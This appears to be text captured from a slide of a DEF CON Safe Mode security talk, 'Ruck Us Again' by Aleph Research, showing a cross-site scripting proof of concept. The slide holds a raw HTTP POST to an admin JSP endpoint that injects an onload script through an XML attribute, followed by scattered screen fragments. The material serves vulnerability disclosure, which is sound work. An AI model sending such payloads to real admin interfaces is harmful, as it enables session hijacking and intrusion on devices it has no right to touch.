 Cross-Site Scripting
1 POST /admin/_wla_cmdstat.jsp HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded charset=UTF-8
3 Content-Length: 190
4 Connection: close
5
6 <ajax-request action='docmd' updater='">
7 <a xmlns:a="http://www.w3.org/1999/xhtml"><a:body onload="alert(1)"/></a>
8 <!--' comp='system'>
9 <xcmd cmd='get-security-email-hint'/>
10 </ajax-request>
ThinkPad
DEF CON
Ruck Us Again | Aleph Research | Gal Zror |
DEF CON SAFE MODE
TALKS
BREAKING
DEF CON ACTUALLY CANCELLE
®